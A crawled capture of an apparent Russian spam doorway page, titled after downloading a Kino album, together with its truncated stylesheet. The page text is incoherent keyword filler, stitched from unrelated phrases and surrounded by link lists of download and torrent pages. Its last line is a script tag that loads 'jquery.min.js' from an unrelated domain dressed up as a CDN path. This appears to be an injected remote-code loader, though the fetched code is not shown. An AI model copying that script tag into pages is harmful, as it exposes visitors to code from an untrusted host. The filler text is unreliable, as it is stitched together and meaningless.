

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-kino-albom-neizvestnye-pesni-skachat.html
body_size: 2216
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кино альбом неизвестные песни скачать - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кино альбом неизвестные песни скачать</h2>
                            </header>
                            <p>Дебютный альбом записывался в Доме пионеров Красногвардейского района, впоследствии. Список песен Виктора Цоя (группа Кино ), существующих в аудиозаписи в широком обращении. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-skachat-kovboy-serial-torrent.html">Скачать ковбой сериал торрент</a></li>
                                <li><a href="h9s58-mozhno-li-smazat-kuler.html">Можно ли смазать кулер</a></li>
                                <li><a href="h9s58-pult-na-ayfone-dlya-televizora.html">Пульт на айфоне для телевизора</a></li>
                                <li><a href="h9s58-samsung-p3100-proshivka-4pda.html">Samsung p3100 прошивка 4pda</a></li>
                                <li><a href="h9s58-minus-idem-na-vostok.html">Минус идем на восток</a></li>
                                <li><a href="h9s58-minsk-brest-raspisanie-poezdov-nalichie-mest.html">Минск брест расписание поездов наличие мест</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кино (группа) — Википедия.</li>
<li>Список песен Виктора Цоя — Википедия.</li>
<li>Здесь найдется все.</li>
<li>Документальная литература Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-asus-usb-n53-driver.html">Asus usb n53 driver</a></li>
                                            <li><a href="h9s58-pesni-iz-filma-primorskiy-bulvar-skachat-besplatno.html">Песни из фильма приморский бульвар скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-knigu-rekordov-ginnesa-2014-na-russkom.html">Скачать книгу рекордов гиннеса 2014 на русском</a></li>
                                            <li><a href="h9s58-valentinka-skachat-torrent.html">Валентинка скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-nastroyka-autluk-dlya-rambler-pochty.html">Настройка аутлук для рамблер почты</a></li>
                                            <li><a href="h9s58-ocharovana-okoldovana-tekst-pesni-skachat.html">Очарована околдована текст песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-igry-oboi-na-rabochiy-stol-besplatno.html">Скачать игры обои на рабочий стол бесплатно</a></li>
                                            <li><a href="h9s58-skachat-igru-moya-koshka-anzhela.html">Скачать игру моя кошка анжела</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://aetootahca.peterrupert.com/main.css
body_size: 4551
content:
@import url(https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,300,200);
#header h1 a,
#header nav a,
.button-large,
a:hover {
    text-decoration: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

body,
input,
select,
textarea {
    color: #474f51;
    font-size: 13.5pt;
    font-family: 'Yanone Kaffeesatz';
    line-height: 1.85em;
    font-weight: 300
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    -webkit-text-size-adjust: none;
    background: url(images/bg03.jpg) #D4D9DD
}

mark {
    background-color: transparent;
    color: inherit
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input,
select,
textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    appearance: none
}

html {
    box-sizing: border-box
}

*,
:after,
:before {
    box-sizing: inherit
}

.row,
.row>* {
    box-sizing: border-box
}

dl,
ol,
p,
ul {
    margin: 0 0 2em
}

a {
    text-decoration: underline
}

.last-child,
section:last-child,
section>:last-child {
    margin-bottom: 0!important
}

.container {
    margin: 0 auto;
    max-width: 100%;
    width: 1200px
}

#banner .bordered-feature-image,
.row.gtr-uniform>*>:last-child {
    margin-bottom: 0
}

.row.gtr-0,
.row.gtr-0.gtr-uniform {
    margin-top: 0
}

@media screen and (max-width:1680px) {
    .container {
        width: 1200px
    }
}

@media screen and (max-width:1280px) {
    .container {
        width: calc(100% - 40px)
    }
}

@media screen and (max-width:980px) {
    .container {
        width: calc(100% - 50px)
    }
}

@media screen and (max-width:736px) {
    .container {
        width: calc(100% - 40px)
    }
}

.row {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch
}

.row.aln-left {
    justify-content: flex-start
}

.row.aln-center {
    justify-content: center
}

.row.aln-right {
    justify-content: flex-end
}

.row.aln-top {
    align-items: flex-start
}

.row.aln-middle {
    align-items: center
}

.row.aln-bottom {
    align-items: flex-end
}

.row>.imp {
    order: -1
}

.row>.col-1 {
    width: 8.3333333333%
}

.row>.off-1 {
    margin-left: 8.3333333333%
}

.row>.col-2 {
    width: 16.6666666667%
}

.row>.off-2 {
    margin-left: 16.6666666667%
}

.row>.col-3 {
    width: 25%
}

.row>.off-3 {
    margin-left: 25%
}

.row>.col-4 {
    width: 33.3333333333%
}

.row>.off-4 {
    margin-left: 33.3333333333%
}

.row>.col-5 {
    width: 41.6666666667%
}

.row>.off-5 {
    margin-left: 41.6666666667%
}

.row>.col-6 {
    width: 50%
}

.row>.off-6 {
    margin-left: 50%
}

.row>.col-7 {
    width: 58.3333333333%
}

.row>.off-7 {
    margin-left: 58.3333333333%
}

.row>.col-8 {
    width: 66.6666666667%
}

.row>.off-8 {
    margin-left: 66.6666666667%
}

.row>.col-9 {
    width: 75%
}

.row>.off-9 {
    margin-left: 75%
}

.row>.col-10 {
    width: 83.3333333333%
}

.row>.off-10 {
    margin-left: 83.3333333333%
}

.row>.col-11 {
    width: 91.6666666667%
}

.row>.off-11 {
    margin-left: 91.6666666667%
}

.row>.col-12 {
    width: 100%
}

.row>.off-12 {
    margin-left: 100%
}

.row.gtr-0 {
    margin-left: 0
}

.row.gtr-0>* {
    padding: 0
}

.row.gtr-25,
.row.gtr-25.gtr-uniform {
    margin-top: -6.25px
}

.row.gtr-0.gtr-uniform>* {
    padding-top: 0
}

.row.gtr-25 {
    margin-left: -6.25px
}

.row.gtr-25>* {
    padding: 6.25px 0 0 6.25px
}

.row.gtr-50,
.row.gtr-50.gtr-uniform {
    margin-top: -12.5px
}

.row.gtr-25.gtr-uniform>* {
    padding-top: 6.25px
}

.row.gtr-50 {
    margin-left: -12.5px
}

.row.gtr-50>* {
    padding: 12.5px 0 0 12.5px
}

.row,
.row.gtr-uniform {
    margin-top: -25px
}

.row.gtr-50.gtr-uniform>* {
    padding-top: 12.5px
}

.row {
    margin-left: -25px
}

.row>* {
    padding: 25px 0 0 25px
}

.row.gtr-150,
.row.gtr-150.gtr-uniform {
    margin-top: -37.5px
}

.row.gtr-uniform>* {
    padding-top: 25px
}

.row.gtr-150 {
    margin-left: -37.5px
}

.row.gtr-150>* {
    padding: 37.5px 0 0 37.5px
}

.row.gtr-200,
.row.gtr-200.gtr-uniform {
    margin-top: -50px
}

.row.gtr-150.gtr-uniform>* {
    padding-top: 37.5px
}

.row.gtr-200 {
    margin-left: -50px
}

.row.gtr-200>* {
    padding: 50px 0 0 50px
}

.row.gtr-200.gtr-uniform>* {
    padding-top: 50px
}

@media screen and (max-width:1680px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-xlarge {
        order: -1
    }
    .row>.col-1-xlarge {
        width: 8.3333333333%
    }
    .row>.off-1-xlarge {
        margin-left: 8.3333333333%
    }
    .row>.col-2-xlarge {
        width: 16.6666666667%
    }
    .row>.off-2-xlarge {
        margin-left: 16.6666666667%
    }
    .row>.col-3-xlarge {
        width: 25%
    }
    .row>.off-3-xlarge {
        margin-left: 25%
    }
    .row>.col-4-xlarge {
        width: 33.3333333333%
    }
    .row>.off-4-xlarge {
        margin-left: 33.3333333333%
    }
    .row>.col-5-xlarge {
        width: 41.6666666667%
    }
    .row>.off-5-xlarge {
        margin-left: 41.6666666667%
    }
    .row>.col-6-xlarge {
        width: 50%
    }
    .row>.off-6-xlarge {
        margin-left: 50%
    }
    .row>.col-7-xlarge {
        width: 58.3333333333%
    }
    .row>.off-7-xlarge {
        margin-left: 58.3333333333%
    }
    .row>.col-8-xlarge {
        width: 66.6666666667%
    }
    .row>.off-8-xlarge {
        margin-left: 66.6666666667%
    }
    .row>.col-9-xlarge {
        width: 75%
    }
    .row>.off-9-xlarge {
        margin-left: 75%
    }
    .row>.col-10-xlarge {
        width: 83.3333333333%
    }
    .row>.off-10-xlarge {
        margin-left: 83.3333333333%
    }
    .row>.col-11-xlarge {
        width: 91.6666666667%
    }
    .row>.off-11-xlarge {
        margin-left: 91.6666666667%
    }
    .row>.col-12-xlarge {
        width: 100%
    }
    .row>.off-12-xlarge {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:1280px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-large {
        order: -1
    }
    .row>.col-1-large {
        width: 8.3333333333%
    }
    .row>.off-1-large {
        margin-left: 8.3333333333%
    }
    .row>.col-2-large {
        width: 16.6666666667%
    }
    .row>.off-2-large {
        margin-left: 16.6666666667%
    }
    .row>.col-3-large {
        width: 25%
    }
    .row>.off-3-large {
        margin-left: 25%
    }
    .row>.col-4-large {
        width: 33.3333333333%
    }
    .row>.off-4-large {
        margin-left: 33.3333333333%
    }
    .row>.col-5-large {
        width: 41.6666666667%
    }
    .row>.off-5-large {
        margin-left: 41.6666666667%
    }
    .row>.col-6-large {
        width: 50%
    }
    .row>.off-6-large {
        margin-left: 50%
    }
    .row>.col-7-large {
        width: 58.3333333333%
    }
    .row>.off-7-large {
        margin-left: 58.3333333333%
    }
    .row>.col-8-large {
        width: 66.6666666667%
    }
    .row>.off-8-large {
        margin-left: 66.6666666667%
    }
    .row>.col-9-large {
        width: 75%
    }
    .row>.off-9-large {
        margin-left: 75%
    }
    .row>.col-10-large {
        width: 83.3333333333%
    }
    .row>.off-10-large {
        margin-left: 83.3333333333%
    }
    .row>.col-11-large {
        width: 91.6666666667%
    }
    .row>.off-11-large {
        margin-left: 91.6666666667%
    }
    .row>.col-12-large {
        width: 100%
    }
    .row>.off-12-large {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

@media screen and (max-width:980px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-medium {
        order: -1
    }
    .row>.col-1-medium {
        width: 8.3333333333%
    }
    .row>.off-1-medium {
        margin-left: 8.3333333333%
    }
    .row>.col-2-medium {
        width: 16.6666666667%
    }
    .row>.off-2-medium {
        margin-left: 16.6666666667%
    }
    .row>.col-3-medium {
        width: 25%
    }
    .row>.off-3-medium {
        margin-left: 25%
    }
    .row>.col-4-medium {
        width: 33.3333333333%
    }
    .row>.off-4-medium {
        margin-left: 33.3333333333%
    }
    .row>.col-5-medium {
        width: 41.6666666667%
    }
    .row>.off-5-medium {
        margin-left: 41.6666666667%
    }
    .row>.col-6-medium {
        width: 50%
    }
    .row>.off-6-medium {
        margin-left: 50%
    }
    .row>.col-7-medium {
        width: 58.3333333333%
    }
    .row>.off-7-medium {
        margin-left: 58.3333333333%
    }
    .row>.col-8-medium {
        width: 66.6666666667%
    }
    .row>.off-8-medium {
        margin-left: 66.6666666667%
    }
    .row>.col-9-medium {
        width: 75%
    }
    .row>.off-9-medium {
        margin-left: 75%
    }
    .row>.col-10-medium {
        width: 83.3333333333%
    }
    .row>.off-10-medium {
        margin-left: 83.3333333333%
    }
    .row>.col-11-medium {
        width: 91.6666666667%
    }
    .row>.off-11-medium {
        margin-left: 91.6666666667%
    }
    .row>.col-12-medium {
        width: 100%
    }
    .row>.off-12-medium {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:736px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-small {
        order: -1
    }
    .row>.col-1-small {
        width: 8.3333333333%
    }
    .row>.off-1-small {
        margin-left: 8.3333333333%
    }
    .row>.col-2-small {
        width: 16.6666666667%
    }
    .row>.off-2-small {
        margin-left: 16.6666666667%
    }
    .row>.col-3-small {
        width: 25%
    }
    .row>.off-3-small {
        margin-left: 25%
    }
    .row>.col-4-small {
        width: 33.3333333333%
    }
    .row>.off-4-small {
        margin-left: 33.3333333333%
    }
    .row>.col-5-small {
        width: 41.6666666667%
    }
    .row>.off-5-small {
        margin-left: 41.6666666667%
    }
    .row>.col-6-small {
        width: 50%
    }
    .row>.off-6-small {
        margin-left: 50%
    }
    .row>.col-7-small {
        width: 58.3333333333%
    }
    .row>.off-7-small {
        margin-left: 58.3333333333%
    }
    .row>.col-8-small {
        width: 66.6666666667%
    }
    .row>.off-8-small {
        margin-left: 66.6666666667%
    }
    .row>.col-9-small {
        width: 75%
    }
    .row>.off-9-small {
        margin-left: 75%
    }
    .row>.col-10-small {
        width: 83.3333333333%
    }
    .row>.off-10-small {
        margin-left: 83.3333333333%
    }
    .row>.col-11-small {
        width: 91.6666666667%
    }
    .row>.off-11-small {
        margin-left: 91.6666666667%
    }
    .row>.col-12-small {
        width: 100%
    }
    .row>.off-12-small {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

.bordered-feature-image img,
.feature-image img {
    display: block;
    width: 100%
}

.link-list li {
    padding: .2em 0
}

.link-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.link-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li {
    padding: 1em 0;
    overflow: hidden
}

.quote-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.quote-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li img {
    float: left
}

.quote-list li p {
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic
}

.quote-list li span {
    display: block;
    margin-left: 90px;
    font-size: .9em;
    font-weight: 400
}

.check-list li {
    padding: .7em 0 .7em 45px;
    font-size: 1.2em;
    background: url(images/icon-checkmark.png) 0 1.05em no-repeat
}

.check-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important;
    background-position: 0 .3em
}

.check-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.feature-image {
    display: block;
    margin: 0 0 2em;
    outline: 0
}

.bordered-feature-image {
    display: block;
    background: url(images/bg04.png) #fff;
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0, 0, 0, .15);
    margin: 0 0 1.5em;
    outline: 0
}

.button-large {
    background-image: -moz-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -webkit-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -ms-linear-gradient(top, #ed391b, #ce1a00);
    background-image: linear-gradient(top, #ed391b, #ce1a00);
    display: inline-block;
    background-color: #ed391b;
    color: #fff;
    font-size: 1.75em;
    height: 2em;
    line-height: 2.125em;
    font-weight: 300;
    padding: 0 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15);
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

#footer,
#footer a {
    color: #546b76
}

#copyright,
#copyright a {
    color: #8d9ca3
}

#content,
#features,
#footer {
    padding: 45px 0
}

#features,
#header {
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
}

#copyright,
#footer {
    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5)
}

.button-large:hover {
    background-image: -moz-linear-gradient(top, #fd492b, #de2a10);
    background-image: -webkit-linear-gradient(top, #fd492b, #de2a10);
    background-image: -ms-linear-gradient(top, #fd492b, #de2a10);
    background-image: linear-gradient(top, #fd492b, #de2a10);
    background-color: #fd492b;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

.button-large:active {
    background-image: -moz-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -webkit-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -ms-linear-gradient(top, #ce1a00, #ed391b);
    background-image: linear-gradient(top, #ce1a00, #ed391b);
    background-color: #ce1a00;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

#header {
    position: relative;
    background: url(images/bg01.jpg) #3B4346;
    border-bottom: solid 1px #272d30;
    box-shadow: inset 0 -1px 0 0 #51575a
}

#header>.container {
    position: relative;
    min-height: 155px
}

#header h1,
#header nav {
    position: absolute;
    bottom: 35px
}

#header h1 {
    left: 0;
    font-size: 2.75em
}

#header h1 a {
    color: #fff
}

#header nav {
    right: 0;
    font-weight: 200
}

#header nav a {
    color: #c6c8c8;
    font-size: 1.4em;
    margin-left: 60px;
    outline: 0
}

#header nav a:hover {
    color: #f6f8f8
}

.subpage #header>.container {
    height: 155px
}

#banner {
    border-top: solid 1px #222628;
    box-shadow: inset 0 1px 0 0 #3e484a;
    padding: 35px 0;
    color: #fff
}

#banner p {
    font-size: 2em;
    font-weight: 200;
    line-height: 1.25em;
    padding-right: 1em;
    margin: 0 0 1em
}

#features {
    background: url(images/bg02.jpg) #353D40;
    border-bottom: solid 1px #272e31;
    color: #a0a8ab
}

#features h2 {
    font-size: 1.25em;
    color: #fff;
    margin: 0 0 .25em
}

#features a {
    color: #e0e8eb
}

#features strong {
    color: #fff
}

#content {
    background: url(images/bg04.png) #f7f7f7;
    border-top: solid 1px #fff
}

#content section {
    background: #fff;
    padding: 40px 30px 45px;
    box-shadow: 2px 2px 2px 1px rgba(128, 128, 128, .1);
    margin: 0 0 25px
}

#content h2 {
    font-size: 1.8em;
    color: #373f42;
    margin: 0 0 .25em
}

#content h3 {
    color: #96a9b5;
    font-size: 1.25em
}

#content a {
    color: #ED391B
}

#content header {
    margin: 0 0 2em
}

#content .check-list li,
#content .link-list li,
#content .quote-list li {
    border-bottom: solid 1px #e2e6e8
}

#footer h2 {
    font-size: 1.25em;
    color: #212f35;
    margin: 0 0 1em
}

#footer .check-list li,
#footer .link-list li,
#footer .quote-list li {
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3
}

#copyright {
    border-top: solid 1px #b5bec3;
    box-shadow: inset 0 1px 0 0 #e0e4e7;
    text-align: center;
    padding: 45px 0 80px
}

@media screen and (max-width:1280px) {
    .check-list li {
        font-size: 1em;
        line-height: 2em
    }
    .quote-list li {
        padding: 1em 0
    }
    .quote-list li img {
        width: 60px
    }
    .quote-list li p {
        margin: 0 0 0 80px;
        font-size: 1em;
        font-style: italic;
        line-height: 1.8em
    }
    .quote-list li span {
        display: block;
        margin-left: 80px;
        font-size: .8em;
        font-weight: 400;
        line-height: 1.8em
    }
    .feature-image {
        margin: 0 0 1em
    }
    .button-large {
        font-size: 1.5em
    }
    #banner p {
        font-size: 1.75em
    }
    #header h1 {
        font-size: 2.25em
    }
    #content h3,
    #header nav a {
        font-size: 1.1em
